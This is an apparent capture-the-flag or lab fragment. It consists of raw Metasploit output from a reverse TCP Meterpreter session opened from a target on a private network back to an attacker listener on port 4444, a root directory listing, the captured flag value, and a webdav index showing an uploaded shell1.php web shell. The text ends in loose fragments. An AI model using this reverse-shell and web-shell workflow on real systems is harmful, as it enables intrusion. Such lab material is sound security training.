 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:44208) at 2021-04-23 22:45:26 -0400
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:19 -0400 bin
40755/rwxr-xr-x 4096 dir 2020-09-03 12:07:41 -0400 boot
40755/rwxr-xr-x 3840 dir 2021-04-23 21:53:45 -0400 dev
40755/rwxr-xr-x 4096 dir 2021-01-28 10:25:41 -0500 etc
100644/rw-r--r-- 16 fil 2019-05-07 15:15:12 -0400 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 13:04:21 -0400 home
100644/rw-r--r-- 54710145 fil 2020-09-03 12:07:40 -0400 initrd.img
100644/rw-r--r-- 54036414 fil 2019-05-07 14:10:23 -0400 initrd.img.old
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:23 -0400 lib
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:54 -0400 lib64
40700/rwx------ 16384 dir 2019-05-07 14:10:15 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 media
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 mnt
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:51 -0400 opt
40555/r-xr-xr-x 0 dir 2021-04-23 21:53:19 -0400 proc
40700/rwx------ 4096 dir 2020-05-19 13:12:10 -0400 root
40755/rwxr-xr-x 880 dir 2021-04-23 22:00:16 -0400 run
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:55 -0400 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 14:16:00 -0400 snap
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:52 -0400 srv
100600/rw------- 2065694720 fil 2019-05-07 14:12:56 -0400 swap.img
40555/r-xr-xr-x 0 dir 2021-04-23 21:53:23 -0400 sys
41777/rwxrwxrwx 4096 dir 2021-04-23 21:54:01 -0400 tmp
40755/rwxr-xr-x 4096 dir 2019-05-07 14:10:55 -0400 usr
40755/rwxr-xr-x 4096 dir 2021-01-28 10:16:40 -0500 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 14:16:46 -0400 var
100600/rw------- 8298232 fil 2019-05-07 14:12:05 -0400 vmlinuz
100600/rw------- 8257272 fil 2019-05-07 14:10:23 -0400 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell1.php 2021-04-24 02:43 1.1K
Port 80
for 192.168.1.105...